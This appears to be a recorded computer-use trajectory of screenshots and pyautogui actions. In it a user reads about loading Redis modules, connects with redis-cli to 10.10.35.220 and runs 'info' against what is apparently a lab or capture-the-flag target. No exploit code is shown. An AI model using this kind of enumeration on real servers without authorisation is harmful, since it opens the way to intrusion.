
# Review the Load Redis Module and Basic Information sections, then return to the terminal.
pyautogui.click(960, 372)

pyautogui.scroll(2, 421, 256)
pyautogui.scroll(1, 421, 256)

pyautogui.scroll(3, 585, 352)
pyautogui.click(952, 147)

pyautogui.scroll(-3, 379, 279)
pyautogui.scroll(3, 379, 279)

pyautogui.scroll(-3, 414, 380)

pyautogui.click(17, 162)

# Connect with redis-cli -h 10.10.35.220 and dump the server info, showing an empty keyspace.
pyautogui.press('Return')
pyautogui.write('redi')

pyautogui.write('s-cli ')
pyautogui.write('-h ')
pyautogui.write('10.10.35.220')
pyautogui.press('Return')

pyautogui.write('info')

pyautogui.press('Return')

pyautogui.scroll(5, 152, 514)
pyautogui.scroll(5, 154, 429)
pyautogui.scroll(5, 155, 429)
pyautogui.scroll(5, 154, 430)

pyautogui.scroll(2, 144, 431)
pyautogui.scroll(3, 143, 431)
pyautogui.scroll(-5, 143, 431)
pyautogui.scroll(-3, 143, 431)

pyautogui.scroll(-3, 144, 432)

pyautogui.scroll(8, 233, 452)

pyautogui.moveTo(134, 406); pyautogui.dragTo(196, 411)
pyautogui.click(217, 408)
pyautogui.moveTo(178, 410); pyautogui.dragTo(229, 410)

pyautogui.scroll(-5, 230, 411)
